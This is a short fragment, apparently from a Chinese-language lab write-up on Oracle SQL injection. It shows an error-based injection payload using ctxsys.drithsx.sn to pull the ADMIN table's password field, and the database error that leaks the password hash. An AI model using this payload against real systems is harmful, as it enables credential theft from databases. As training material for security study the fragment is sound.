 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where rownum=1 ))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus f583aea84b6ded258f529205eb6d56a7 does not exist ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13